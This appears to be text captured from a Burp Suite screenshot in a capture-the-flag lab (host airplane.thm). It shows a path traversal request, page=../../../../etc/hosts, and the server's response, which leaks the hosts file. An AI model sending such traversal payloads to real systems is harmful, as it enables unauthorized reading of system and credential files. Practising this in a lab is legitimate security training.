 Send Cancel < ▾ > ▾
Request
Payload
Pretty Raw Hex \n
1 GET /?page=../../../../etc/hosts HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Thu, 12 Dec 2024 00:09:38 GMT
4 Content-Disposition: inline; filename=hosts
5 Content-Type: application/octet-stream
6 Content-Length: 224
7 Last-Modified: Wed, 17 Apr 2024 05:33:42 GMT
8 Cache-Control: no-cache
9 ETag: "1713332022.6029987-224-1578831543"
10 Date: Thu, 12 Dec 2024 00:09:38 GMT
11 Connection: close
12
13 127.0.0.1 localhost
14 127.0.1.1 airplane
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters